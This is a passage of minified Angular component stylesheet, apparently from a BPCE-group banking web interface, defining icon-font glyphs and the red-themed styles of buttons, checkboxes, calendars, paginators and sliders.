.reach-the-start.font-icon[_ngcontent-wmm-c138]:before{content:"\ea46"}.bpce-icon.molecule[_ngcontent-wmm-c138]:before, .molecule.font-icon[_ngcontent-wmm-c138]:before{content:"\ea4a"}.bpce-icon.plus[_ngcontent-wmm-c138]:before, .plus.font-icon[_ngcontent-wmm-c138]:before{content:"\ea4b"}.bpce-icon.filter[_ngcontent-wmm-c138]:before, .filter.font-icon[_ngcontent-wmm-c138]:before{content:"\ea48"}.bpce-icon.bulle[_ngcontent-wmm-c138]:before, .bulle.font-icon[_ngcontent-wmm-c138]:before{content:"\ea49"}.bpce-icon.moins[_ngcontent-wmm-c138]:before, .moins.font-icon[_ngcontent-wmm-c138]:before{content:"\ea4c"}.bpce-icon.reduce[_ngcontent-wmm-c138]:before, .reduce.font-icon[_ngcontent-wmm-c138]:before{content:"\ea4e"}.bpce-icon.exchange[_ngcontent-wmm-c138]:before, .exchange.font-icon[_ngcontent-wmm-c138]:before{content:"\ea50"}.bpce-icon.expand[_ngcontent-wmm-c138]:before, .expand.font-icon[_ngcontent-wmm-c138]:before{content:"\ea4d"}.bpce-icon.call-out[_ngcontent-wmm-c138]:before, .call-out.font-icon[_ngcontent-wmm-c138]:before{content:"\ea52"}.bpce-icon.copy[_ngcontent-wmm-c138]:before, .copy.font-icon[_ngcontent-wmm-c138]:before{content:"\ea51"}.bpce-icon.arrow-downleft[_ngcontent-wmm-c138]:before, .arrow-downleft.font-icon[_ngcontent-wmm-c138]:before{content:"\ea53"}.bpce-icon.arrow-downright[_ngcontent-wmm-c138]:before, .arrow-downright.font-icon[_ngcontent-wmm-c138]:before{content:"\ea54"}.bpce-icon.arrow-upleft[_ngcontent-wmm-c138]:before, .arrow-upleft.font-icon[_ngcontent-wmm-c138]:before{content:"\ea57"}.bpce-icon.arrow-right[_ngcontent-wmm-c138]:before, .arrow-right.font-icon[_ngcontent-wmm-c138]:before{content:"\ea56"}.bpce-icon.arrow-left[_ngcontent-wmm-c138]:before, .arrow-left.font-icon[_ngcontent-wmm-c138]:before{content:"\ea55"}.bpce-icon.arrow-upright[_ngcontent-wmm-c138]:before, .arrow-upright.font-icon[_ngcontent-wmm-c138]:before{content:"\ea58"}.bpce-icon.building[_ngcontent-wmm-c138]:before, .building.font-icon[_ngcontent-wmm-c138]:before{content:"\ea59"}.bpce-icon.cart[_ngcontent-wmm-c138]:before, .cart.font-icon[_ngcontent-wmm-c138]:before{content:"\ea5b"}.bpce-icon.calculator[_ngcontent-wmm-c138]:before, .calculator.font-icon[_ngcontent-wmm-c138]:before{content:"\ea5a"}.bpce-icon.charts-bar[_ngcontent-wmm-c138]:before, .charts-bar.font-icon[_ngcontent-wmm-c138]:before{content:"\ea5c"}.bpce-icon.charts-linedown[_ngcontent-wmm-c138]:before, .charts-linedown.font-icon[_ngcontent-wmm-c138]:before{content:"\ea5d"}.bpce-icon.historic[_ngcontent-wmm-c138]:before, .historic.font-icon[_ngcontent-wmm-c138]:before{content:"\ea60"}.bpce-icon.charts-lineup[_ngcontent-wmm-c138]:before, .charts-lineup.font-icon[_ngcontent-wmm-c138]:before{content:"\ea5e"}.bpce-icon.charts-pie[_ngcontent-wmm-c138]:before, .charts-pie.font-icon[_ngcontent-wmm-c138]:before{content:"\ea5f"}.bpce-icon.home[_ngcontent-wmm-c138]:before, .home.font-icon[_ngcontent-wmm-c138]:before{content:"\ea61"}.bpce-icon.menu[_ngcontent-wmm-c138]:before, .menu.font-icon[_ngcontent-wmm-c138]:before{content:"\ea62"}.bpce-icon.print[_ngcontent-wmm-c138]:before, .print.font-icon[_ngcontent-wmm-c138]:before{content:"\ea64"}.bpce-icon.more[_ngcontent-wmm-c138]:before, .more.font-icon[_ngcontent-wmm-c138]:before{content:"\ea63"}.bpce-icon.cogwheel[_ngcontent-wmm-c138]:before, .cogwheel.font-icon[_ngcontent-wmm-c138]:before{content:"\ea65"}.bpce-icon.media-play[_ngcontent-wmm-c138]:before, .media-play.font-icon[_ngcontent-wmm-c138]:before{content:"\ea66"}.bpce-icon.media-duration[_ngcontent-wmm-c138]:before, .media-duration.font-icon[_ngcontent-wmm-c138]:before{content:"\ea68"}.bpce-icon.repeat[_ngcontent-wmm-c138]:before, .repeat.font-icon[_ngcontent-wmm-c138]:before{content:"\ea69"}.bpce-icon.media-pause[_ngcontent-wmm-c138]:before, .media-pause.font-icon[_ngcontent-wmm-c138]:before{content:"\ea67"}.bpce-icon.sun[_ngcontent-wmm-c138]:before, .sun.font-icon[_ngcontent-wmm-c138]:before{content:"\ea6a"}.bpce-icon.moon[_ngcontent-wmm-c138]:before, .moon.font-icon[_ngcontent-wmm-c138]:before{content:"\ea6b"}.bpce-icon.thumbs-up[_ngcontent-wmm-c138]:before, .thumbs-up.font-icon[_ngcontent-wmm-c138]:before{content:"\ea6d"}.bpce-icon.link[_ngcontent-wmm-c138]:before, .link.font-icon[_ngcontent-wmm-c138]:before{content:"\ea6c"}.bpce-icon.thumbs-down[_ngcontent-wmm-c138]:before, .thumbs-down.font-icon[_ngcontent-wmm-c138]:before{content:"\ea6e"}.bpce-icon.app-linkedin[_ngcontent-wmm-c138]:before, .app-linkedin.font-icon[_ngcontent-wmm-c138]:before{content:"\ea6f"}.bpce-icon.app-instagram[_ngcontent-wmm-c138]:before, .app-instagram.font-icon[_ngcontent-wmm-c138]:before{content:"\ea71"}.bpce-icon.app-pinterest[_ngcontent-wmm-c138]:before, .app-pinterest.font-icon[_ngcontent-wmm-c138]:before{content:"\ea70"}.bpce-icon.app-slack[_ngcontent-wmm-c138]:before, .app-slack.font-icon[_ngcontent-wmm-c138]:before{content:"\ea74"}.bpce-icon.alert-active[_ngcontent-wmm-c138]:before, .alert-active.font-icon[_ngcontent-wmm-c138]:before{content:"\ea75"}.bpce-icon.app-snapchat[_ngcontent-wmm-c138]:before, .app-snapchat.font-icon[_ngcontent-wmm-c138]:before{content:"\ea73"}.bpce-icon.server[_ngcontent-wmm-c138]:before, .server.font-icon[_ngcontent-wmm-c138]:before{content:"\ea76"}.bpce-icon.box[_ngcontent-wmm-c138]:before, .box.font-icon[_ngcontent-wmm-c138]:before{content:"\ea77"}.bpce-icon.app-tiktok[_ngcontent-wmm-c138]:before, .app-tiktok.font-icon[_ngcontent-wmm-c138]:before{content:"\ea72"}.bpce-icon.image[_ngcontent-wmm-c138]:before, .image.font-icon[_ngcontent-wmm-c138]:before{content:"\ea79"}.bpce-icon.shield[_ngcontent-wmm-c138]:before, .shield.font-icon[_ngcontent-wmm-c138]:before{content:"\ea7a"}.bpce-icon.layers[_ngcontent-wmm-c138]:before, .layers.font-icon[_ngcontent-wmm-c138]:before{content:"\ea78"}.bpce-icon.umbrella[_ngcontent-wmm-c138]:before, .umbrella.font-icon[_ngcontent-wmm-c138]:before{content:"\ea7b"}.bpce-icon.doc-alt[_ngcontent-wmm-c138]:before, .doc-alt.font-icon[_ngcontent-wmm-c138]:before{content:"\ea7c"}.bpce-icon.upload[_ngcontent-wmm-c138]:before, .upload.font-icon[_ngcontent-wmm-c138]:before{content:"\ea7d"}.bpce-icon.favoris-active[_ngcontent-wmm-c138]:before, .favoris-active.font-icon[_ngcontent-wmm-c138]:before{content:"\ea7e"}.bpce-icon.heart-active[_ngcontent-wmm-c138]:before, .heart-active.font-icon[_ngcontent-wmm-c138]:before{content:"\ea7f"}.bpce-icon.checkbox-indeterminate[_ngcontent-wmm-c138]:before, .checkbox-indeterminate.font-icon[_ngcontent-wmm-c138]:before{content:"\ea81"}.bpce-icon.subscribe[_ngcontent-wmm-c138]:before, .subscribe.font-icon[_ngcontent-wmm-c138]:before{content:"\ea80"}.bpce-icon.envelope[_ngcontent-wmm-c138]:before, .envelope.font-icon[_ngcontent-wmm-c138]:before{content:"\ea82"}.bpce-icon.connections[_ngcontent-wmm-c138]:before, .connections.font-icon[_ngcontent-wmm-c138]:before{content:"\ea83"}.bpce-icon.face-frowning[_ngcontent-wmm-c138]:before, .face-frowning.font-icon[_ngcontent-wmm-c138]:before{content:"\ea87"}.bpce-icon.face-smiling[_ngcontent-wmm-c138]:before, .face-smiling.font-icon[_ngcontent-wmm-c138]:before{content:"\ea85"}.bpce-icon.accessibility[_ngcontent-wmm-c138]:before, .accessibility.font-icon[_ngcontent-wmm-c138]:before{content:"\ea84"}.bpce-icon.face-neutral[_ngcontent-wmm-c138]:before, .face-neutral.font-icon[_ngcontent-wmm-c138]:before{content:"\ea86"}.bpce-icon.face-smiling-active[_ngcontent-wmm-c138]:before, .face-smiling-active.font-icon[_ngcontent-wmm-c138]:before{content:"\ea8b"}.bpce-icon.face-neutral-active[_ngcontent-wmm-c138]:before, .face-neutral-active.font-icon[_ngcontent-wmm-c138]:before{content:"\ea8c"}.bpce-icon.face-frowning-active[_ngcontent-wmm-c138]:before, .face-frowning-active.font-icon[_ngcontent-wmm-c138]:before{content:"\ea8d"}.bpce-icon.unlink[_ngcontent-wmm-c138]:before, .unlink.font-icon[_ngcontent-wmm-c138]:before{content:"\ea8f"}.bpce-icon.tag[_ngcontent-wmm-c138]:before, .tag.font-icon[_ngcontent-wmm-c138]:before{content:"\ea90"}.bpce-icon.list2[_ngcontent-wmm-c138]:before, .list2.font-icon[_ngcontent-wmm-c138]:before{content:"\ea92"}.bpce-icon.external-link[_ngcontent-wmm-c138]:before, .external-link.font-icon[_ngcontent-wmm-c138]:before{content:"\ea93"}.bpce-icon.mic[_ngcontent-wmm-c138]:before, .mic.font-icon[_ngcontent-wmm-c138]:before{content:"\ea91"}.bpce-icon.drag[_ngcontent-wmm-c138]:before, .drag.font-icon[_ngcontent-wmm-c138]:before{content:"\ea94"}.bpce-icon.arrow-up-arrow-down[_ngcontent-wmm-c138]:before, .arrow-up-arrow-down.font-icon[_ngcontent-wmm-c138]:before{content:"\ea96"}.bpce-icon.percent[_ngcontent-wmm-c138]:before, .percent.font-icon[_ngcontent-wmm-c138]:before{content:"\ea95"}.bpce-icon[_ngcontent-wmm-c138], .font-icon[_ngcontent-wmm-c138]{display:inline-block;font-family:"89c3";font-weight:400;font-style:normal;font-size:24px;line-height:1;text-transform:none;letter-spacing:normal;word-wrap:normal;white-space:nowrap;direction:ltr;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-rendering:optimizeLegibility;font-feature-settings:"liga"}button.ui-button.primary[_ngcontent-wmm-c138]   .ui-ripple-element[_ngcontent-wmm-c138], a.ui-button.primary[_ngcontent-wmm-c138]   .ui-ripple-element[_ngcontent-wmm-c138]{background-color:#ffffff1a}.bpce-accordion-title-arrow[_ngcontent-wmm-c138]{color:#d7000f}ui-cell[_ngcontent-wmm-c138]   .bpce-cell-content[_ngcontent-wmm-c138]   .bpce-cell-with-primary[_ngcontent-wmm-c138], ui-cell[_ngcontent-wmm-c138]   .bpce-cell-icon[_ngcontent-wmm-c138]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-alertbanner-content[_ngcontent-wmm-c138]   a[_ngcontent-wmm-c138]:hover{color:#d7000f}}.bpce-breadcrumbs-item-link[_ngcontent-wmm-c138]{color:#d7000f}button.ui-button.primary[_ngcontent-wmm-c138], a.ui-button.primary[_ngcontent-wmm-c138]{background-color:#d7000f;color:#fff}button.ui-button.outline[_ngcontent-wmm-c138], a.ui-button.outline[_ngcontent-wmm-c138]{background-color:#fff;border:thin solid currentColor;color:#d7000f}button.ui-button.clear[_ngcontent-wmm-c138], a.ui-button.clear[_ngcontent-wmm-c138]{background-color:#fff;color:#d7000f}button.ui-button.tertiary[_ngcontent-wmm-c138], a.ui-button.tertiary[_ngcontent-wmm-c138]{color:#d7000f}button.ui-button.quaternary[_ngcontent-wmm-c138], a.ui-button.quaternary[_ngcontent-wmm-c138]{color:#666}button.bpce-button.bpce-button-primary[_ngcontent-wmm-c138], a.bpce-button.bpce-button-primary[_ngcontent-wmm-c138]{background-color:#d7000f;border-color:#d7000f;color:#fff}button.bpce-button.bpce-button-secondary[_ngcontent-wmm-c138], a.bpce-button.bpce-button-secondary[_ngcontent-wmm-c138]{color:#d7000f;border-color:#d7000f;background-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c138], button.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c138], a.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c138], a.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c138]{background-color:transparent;border-color:transparent}button.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c138], a.bpce-button.bpce-button-tertiary[_ngcontent-wmm-c138]{color:#d7000f}button.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c138], a.bpce-button.bpce-button-quaternary[_ngcontent-wmm-c138]{color:#666}button.bpce-button.bpce-button-inverted[_ngcontent-wmm-c138], a.bpce-button.bpce-button-inverted[_ngcontent-wmm-c138]{color:#fff;border-color:#fff}button.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c138], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c138]{border-color:transparent}@media (min-width: 960px){button.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c138], a.bpce-button.bpce-button-no-mobile-border[_ngcontent-wmm-c138]{border-color:#d7000f}}button.bpce-button.bpce-button-no-border[_ngcontent-wmm-c138], a.bpce-button.bpce-button-no-border[_ngcontent-wmm-c138]{border-color:transparent}button.button-more-theme[_ngcontent-wmm-c138], a.button-more-theme[_ngcontent-wmm-c138] > span[_ngcontent-wmm-c138]{color:#d7000f;background-color:transparent}.bpce-capsule-button.bpce-capsule-button-checked[_ngcontent-wmm-c138]:not(:disabled){color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}label.bpce-card[_ngcontent-wmm-c138]   .bpce-card-separator[_ngcontent-wmm-c138]   .bpce-card-intertitle[_ngcontent-wmm-c138]{background-color:#d7000f}label.bpce-card[_ngcontent-wmm-c138]   .bpce-card-selected[_ngcontent-wmm-c138]{position:absolute;bottom:0;left:0;width:100%;height:3px;background:#d7000f}.bpce-carrousel[_ngcontent-wmm-c138]   .bpce-carrousel-dot.bpce-carrousel-dot-active[_ngcontent-wmm-c138]:before{background-color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-checkbox-label[_ngcontent-wmm-c138]:hover   .bpce-checkbox-square[_ngcontent-wmm-c138]{border-color:#d7000f}}.bpce-checkbox-icon-indeterminate[_ngcontent-wmm-c138]   line[_ngcontent-wmm-c138]{stroke:#d7000f}.bpce-checkbox-input[_ngcontent-wmm-c138]:checked + .bpce-checkbox-label[_ngcontent-wmm-c138]   .bpce-checkbox-square[_ngcontent-wmm-c138]{border-width:1px;border-color:#d7000f;background-color:#d7000f}.bpce-chip-filter-input[_ngcontent-wmm-c138]:checked + .bpce-chip-filter-content[_ngcontent-wmm-c138], .bpce-chip-filter-input[checked][_ngcontent-wmm-c138] + .bpce-chip-filter-content[_ngcontent-wmm-c138]{color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}.bpce-chip-filter-input[_ngcontent-wmm-c138]:checked + .bpce-chip-filter-content[_ngcontent-wmm-c138]   .bpce-chip-filter-icon[_ngcontent-wmm-c138], .bpce-chip-filter-input[checked][_ngcontent-wmm-c138] + .bpce-chip-filter-content[_ngcontent-wmm-c138]   .bpce-chip-filter-icon[_ngcontent-wmm-c138]{stroke:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-datatable[_ngcontent-wmm-c138]   .bpce-datatable-icon[_ngcontent-wmm-c138]   svg[_ngcontent-wmm-c138]:hover{fill:#d7000f}}.ui-calendar-view[_ngcontent-wmm-c138]   .ui-calendar-cell[_ngcontent-wmm-c138]   .ui-calendar-cell-button[_ngcontent-wmm-c138]{border-radius:20px;color:#333}.ui-calendar-view[_ngcontent-wmm-c138]   .ui-calendar-cell[_ngcontent-wmm-c138]   .ui-calendar-cell-button[_ngcontent-wmm-c138]:focus{background-color:#f5f5f5}@media (hover: hover) and (pointer: fine){.ui-calendar-view[_ngcontent-wmm-c138]   .ui-calendar-cell[_ngcontent-wmm-c138]   .ui-calendar-cell-button[_ngcontent-wmm-c138]:hover{background-color:#f5f5f5}}.ui-calendar-view[_ngcontent-wmm-c138]   .ui-calendar-cell[_ngcontent-wmm-c138]   .ui-calendar-cell-button.ui-calendar-cell-selected[_ngcontent-wmm-c138]{color:#fff;background-color:#d7000f!important}.ui-calendar-view[_ngcontent-wmm-c138]   .ui-calendar-cell[_ngcontent-wmm-c138]   .ui-calendar-cell-button.ui-calendar-cell-disabled[_ngcontent-wmm-c138]{color:#999}.ui-calendar-view[_ngcontent-wmm-c138]   .ui-calendar-cell[_ngcontent-wmm-c138]   .ui-calendar-cell-button.ui-calendar-cell-restricted[_ngcontent-wmm-c138]{border-radius:0;color:#999;background-color:#f5f5f5;text-decoration:line-through}.bpce-fab-button[_ngcontent-wmm-c138]{background-color:#3e454a}@media (hover: hover) and (pointer: fine){.bpce-fab-button[_ngcontent-wmm-c138]:hover{background-color:#31373a}}@media (hover: hover) and (pointer: fine){.bpce-footer-legals-link[_ngcontent-wmm-c138]:hover{color:#d7000f!important}}.bpce-header-back[_ngcontent-wmm-c138], .bpce-header-assist[_ngcontent-wmm-c138], .bpce-header-close[_ngcontent-wmm-c138]{color:#d7000f}.bpce-header[_ngcontent-wmm-c138]:not(.bpce-header-with-custom-background)   .bpce-header-back[_ngcontent-wmm-c138]{color:#d7000f}.bpce-header[_ngcontent-wmm-c138]:not(.bpce-header-with-custom-background)   .bpce-header-assist[_ngcontent-wmm-c138], .bpce-header[_ngcontent-wmm-c138]:not(.bpce-header-with-custom-background)   .bpce-header-close[_ngcontent-wmm-c138]{color:#d7000f}.bpce-header-logo[_ngcontent-wmm-c138]{content:url(logo-large.0564b7b25b883966.svg)}@media (max-width: 959px){.bpce-header-logo[_ngcontent-wmm-c138]{content:url(logo-small.79a65ae987cf8c24.svg)}}.bpce-custom-image-container[_ngcontent-wmm-c138]{color:#d7000f}.bpce-custom-image-container[_ngcontent-wmm-c138]   .primary-fill[_ngcontent-wmm-c138]{fill:#d7000f}.bpce-custom-image-container[_ngcontent-wmm-c138]   .primary-stroke[_ngcontent-wmm-c138]{stroke:#d7000f}.bpce-custom-image-container[_ngcontent-wmm-c138]   .secondary-fill[_ngcontent-wmm-c138]{fill:#3e454a}.bpce-custom-image-container[_ngcontent-wmm-c138]   .secondary-stroke[_ngcontent-wmm-c138]{stroke:#3e454a}.bpce-custom-image-container[_ngcontent-wmm-c138]   .background-accent-fill[_ngcontent-wmm-c138], .bpce-custom-image-container[_ngcontent-wmm-c138]   .tertiary-fill[_ngcontent-wmm-c138]{fill:#f5f5f5}.bpce-custom-image-container[_ngcontent-wmm-c138]   .tertiary-stroke[_ngcontent-wmm-c138]{stroke:#f5f5f5}.error-name[_ngcontent-wmm-c138]{color:#d7000f}.ui-icon[_ngcontent-wmm-c138]   svg[_ngcontent-wmm-c138]   .primary-fill[_ngcontent-wmm-c138]{fill:#d7000f}.ui-icon[_ngcontent-wmm-c138]   svg[_ngcontent-wmm-c138]   .secondary-fill[_ngcontent-wmm-c138]{fill:#3e454a}.ui-icon[_ngcontent-wmm-c138]   svg[_ngcontent-wmm-c138]   .primary-stroke[_ngcontent-wmm-c138]{stroke:#d7000f}.ui-icon[_ngcontent-wmm-c138]   svg[_ngcontent-wmm-c138]   .secondary-stroke[_ngcontent-wmm-c138]{stroke:#3e454a}.ui-icon[_ngcontent-wmm-c138]   svg[_ngcontent-wmm-c138]   .success-stroke[_ngcontent-wmm-c138]{stroke:#398538}.ui-illustration[_ngcontent-wmm-c138]{color:#f5f5f5}.ui-illustration[_ngcontent-wmm-c138]   .primary-fill[_ngcontent-wmm-c138]{fill:#f5f5f5}.ui-illustration[_ngcontent-wmm-c138]   .primary-stroke[_ngcontent-wmm-c138]{stroke:#f5f5f5}.ui-illustration[_ngcontent-wmm-c138]   .background-accent-fill[_ngcontent-wmm-c138], .ui-illustration[_ngcontent-wmm-c138]   .tertiary-fill[_ngcontent-wmm-c138]{fill:#f5f5f5}.ui-illustration[_ngcontent-wmm-c138]   .tertiary-stroke[_ngcontent-wmm-c138]{stroke:#f5f5f5}.bpce-infobox[_ngcontent-wmm-c138]{border:1px solid #3e454a}@media (hover: hover) and (pointer: fine){.bpce-infobox-content[_ngcontent-wmm-c138]   a[_ngcontent-wmm-c138]:hover{color:#d7000f}}.bpce-infobox-icon[_ngcontent-wmm-c138]{color:#3e454a}.bpce-infobox-action[_ngcontent-wmm-c138], .bpce-inputlist-back[_ngcontent-wmm-c138], .bpce-inputlist-custom-action[_ngcontent-wmm-c138]{color:#d7000f}.bpce-inputlist-panel[_ngcontent-wmm-c138]   ul[_ngcontent-wmm-c138]   li.bpce-inputlist-selected[_ngcontent-wmm-c138]{border-left:4px solid #d7000f}.bpce-input-v2-icon[_ngcontent-wmm-c138]:focus   .ui-icon[_ngcontent-wmm-c138]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-input-v2-icon[_ngcontent-wmm-c138]:hover   .ui-icon[_ngcontent-wmm-c138]{color:#d7000f}}.bpce-input-phone-prefix.bpce-inputlist-opened[_ngcontent-wmm-c138]   .bpce-inputlist-header[_ngcontent-wmm-c138]   .bpce-inputlist-icon-down[_ngcontent-wmm-c138]{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c138]::-webkit-input-placeholder{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c138]::-moz-placeholder{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c138]:-moz-placeholder-shown{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c138]::placeholder, .bpce-input-big-amount[_ngcontent-wmm-c138]:placeholder-shown{color:#d7000f}.bpce-input-big-amount[_ngcontent-wmm-c138]:-moz-placeholder-shown{opacity:.4}.bpce-input-big-amount[_ngcontent-wmm-c138]:placeholder-shown{opacity:.4}.bpce-list-chip-selector-active[_ngcontent-wmm-c138]{color:#d7000f;border-color:#d7000f!important}.bpce-list-chip-selector-active[_ngcontent-wmm-c138]   ui-icon-v2[_ngcontent-wmm-c138]{color:#d7000f}.bpce-list-filter-content-header-back[_ngcontent-wmm-c138]{color:#d7000f}.bpce-loader[_ngcontent-wmm-c138]   svg[_ngcontent-wmm-c138]   circle[_ngcontent-wmm-c138]{stroke:#d7000f}.bpce-loader.bpce-loader-logo[_ngcontent-wmm-c138]{background-image:url(logo-small.79a65ae987cf8c24.svg)}@media (hover: hover) and (pointer: fine){.bpce-left-menu[_ngcontent-wmm-c138]:hover, .bpce-left-menu[_ngcontent-wmm-c138]:hover   .bpce-left-menu-icon[_ngcontent-wmm-c138]{color:#d7000f}}.bpce-left-menu-active[_ngcontent-wmm-c138]{color:#d7000f}.bpce-left-menu-active[_ngcontent-wmm-c138]:before{background-color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-right-menu[_ngcontent-wmm-c138]:hover{color:#d7000f}.bpce-right-menu[_ngcontent-wmm-c138]:hover   .bpce-right-menu-icon[_ngcontent-wmm-c138]{fill:#d7000f}}.bpce-menubar-logo[_ngcontent-wmm-c138]{background-image:url(logo-small.79a65ae987cf8c24.svg)}.bpce-menubar-right[_ngcontent-wmm-c138]   li[_ngcontent-wmm-c138]:last-child   .bpce-menubar-item[_ngcontent-wmm-c138]   .bpce-right-menu[_ngcontent-wmm-c138]{background-color:#d7000f;color:#fff}.bpce-menubar-mobile[_ngcontent-wmm-c138]   .bpce-menubar-mobile-item-active[_ngcontent-wmm-c138]   .bpce-menubar-mobile-item-label[_ngcontent-wmm-c138], .bpce-menubar-mobile[_ngcontent-wmm-c138]   .bpce-menubar-mobile-item-active[_ngcontent-wmm-c138]   .bpce-menubar-mobile-item-icon[_ngcontent-wmm-c138]{color:#d7000f}.bpce-progress-loader-svg-loading-movingCircle[_ngcontent-wmm-c138]{stroke:#d7000f}.bpce-progress-loader-number[_ngcontent-wmm-c138]{color:#d7000f}.bpce-paginator-navigation-button-selected[_ngcontent-wmm-c138]{background-color:#d7000f;color:#fff;cursor:pointer}@media (hover: hover) and (pointer: fine){.bpce-paginator-navigation-button-selected[_ngcontent-wmm-c138]:hover{cursor:auto;cursor:initial}}.bpce-paginator-page-selected[_ngcontent-wmm-c138]{color:#d7000f}.bpce-paginator-v2[_ngcontent-wmm-c138] > button.bpce-paginator-v2-button-selected[_ngcontent-wmm-c138]{background-color:#d7000f;color:#fff;border-color:#d7000f}.ui-pictogram[_ngcontent-wmm-c138]   svg[_ngcontent-wmm-c138]   .primary-fill[_ngcontent-wmm-c138]{fill:#d7000f}.ui-pictogram[_ngcontent-wmm-c138]   svg[_ngcontent-wmm-c138]   .secondary-fill[_ngcontent-wmm-c138]{fill:#3e454a}.ui-pictogram[_ngcontent-wmm-c138]   svg[_ngcontent-wmm-c138]   .primary-stroke[_ngcontent-wmm-c138]{stroke:#d7000f}.ui-pictogram[_ngcontent-wmm-c138]   svg[_ngcontent-wmm-c138]   .secondary-stroke[_ngcontent-wmm-c138]{stroke:#3e454a}.ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c138]   svg[_ngcontent-wmm-c138]   .primary-fill[_ngcontent-wmm-c138], .ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c138]   svg[_ngcontent-wmm-c138]   .secondary-fill[_ngcontent-wmm-c138]{fill:#fff}.ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c138]   svg[_ngcontent-wmm-c138]   .primary-stroke[_ngcontent-wmm-c138], .ui-pictogram.ui-pictogram-reverse[_ngcontent-wmm-c138]   svg[_ngcontent-wmm-c138]   .secondary-stroke[_ngcontent-wmm-c138]{stroke:#fff}@media (hover: hover) and (pointer: fine){.bpce-radio-label[_ngcontent-wmm-c138]:hover:before{border-color:#d7000f}}.bpce-radio-input[_ngcontent-wmm-c138]:checked + .bpce-radio-label[_ngcontent-wmm-c138]:before{border-color:#d7000f}.bpce-radio-input[_ngcontent-wmm-c138]:checked + .bpce-radio-label[_ngcontent-wmm-c138]:after{background-color:#d7000f}.bpce-rating-radio[_ngcontent-wmm-c138], .bpce-search-trigger-btn[_ngcontent-wmm-c138]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-search-erase-btn[_ngcontent-wmm-c138]:hover{color:#d7000f}}.bpce-segmented-control[_ngcontent-wmm-c138]:before{border-color:#d7000f}.bpce-segmented-control-item[aria-selected=true][_ngcontent-wmm-c138], .bpce-rwd-header[_ngcontent-wmm-c138]   .icon-back[_ngcontent-wmm-c138], li[uiSelectOption][aria-selected=true][_ngcontent-wmm-c138]{color:#d7000f}.bpce-select-chip-selected[_ngcontent-wmm-c138]:enabled{color:#d7000f;border-color:#d7000f;box-shadow:0 0 0 1px #d7000f}.bpce-select-chip-selected[_ngcontent-wmm-c138]:enabled ~ .bpce-select-chip-icon[_ngcontent-wmm-c138]{color:#d7000f}.bpce-select-v2[_ngcontent-wmm-c138]:focus   ui-icon[_ngcontent-wmm-c138]{color:#d7000f}@media (hover: hover) and (pointer: fine){.bpce-select-v2[_ngcontent-wmm-c138]:hover   ui-icon[_ngcontent-wmm-c138]{color:#d7000f}.bpce-select-v2.bpce-select-v2-disabled[_ngcontent-wmm-c138]:hover   ui-icon[_ngcontent-wmm-c138]{color:#999}}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]{color:#d7000f;padding:0;margin:16px 0 0;height:4px;width:100%;border-radius:2px;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-webkit-slider-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-webkit-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none}@media (hover: none){.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-webkit-slider-thumb{width:24px;height:24px;margin-top:-10px;transform:scale(1)!important}}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-moz-range-thumb{background-color:#d7000f;width:16px;height:16px;margin-top:-6px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-moz-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;-moz-appearance:none;appearance:none;-webkit-appearance:none}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-ms-thumb{background-color:#d7000f;width:16px;height:16px;border:0;border-radius:16px;cursor:pointer;position:relative;z-index:1;pointer-events:auto;transform:scale(1);-ms-transition:background-color .35s ease,transform .35s ease;transition:background-color .35s ease,transform .35s ease;appearance:none;-webkit-appearance:none;margin-top:0}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-webkit-slider-runnable-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-moz-range-track{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-ms-track{background-color:#ccc;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;color:transparent;background-color:transparent;border:0}.bpce-slider[_ngcontent-wmm-c138]   input[type=range][_ngcontent-wmm-c138]::-ms-fill-lower{background-color:#ccc;color:transparent;width:100%;height:4px;cursor:pointer;border-color:transparent;border-radius:2px;background-color:#d7000f}.bpce-slider[_ngcontent-wmm-c138]   